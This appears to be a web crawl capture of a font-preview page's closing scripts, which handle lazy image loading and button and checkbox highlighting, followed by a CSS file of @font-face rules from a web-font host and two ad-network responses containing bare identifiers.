  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=10029,9995,9996,9997,
body_size: 411
content:
@font-face {
font-family: '4YEOgarden';
src:     url('https://webfonts.ffonts.net/webfonts/0/Y/4YEOgarden/4YEOgarden.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/0/Y/4YEOgarden/4YEOgarden.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/0/Y/4YEOgarden/4YEOgarden.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Bad-Hair-Day';
src:     url('https://webfonts.ffonts.net/webfonts/B/A/Bad-Hair-Day/Bad-Hair-Day.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/B/A/Bad-Hair-Day/Bad-Hair-Day.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/B/A/Bad-Hair-Day/Bad-Hair-Day.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Dandy-TV';
src:     url('https://webfonts.ffonts.net/webfonts/D/A/Dandy-TV/Dandy-TV.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/A/Dandy-TV/Dandy-TV.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/A/Dandy-TV/Dandy-TV.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'hypnofont';
src:     url('https://webfonts.ffonts.net/webfonts/H/Y/hypnofont/hypnofont.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/H/Y/hypnofont/hypnofont.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/H/Y/hypnofont/hypnofont.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: '4YEOgarden';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
0d94b2ee-7f3a-43ff-ac5f-73035c9ec97b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
fb1e4423-32de-4e82-8f91-eaab4f154f18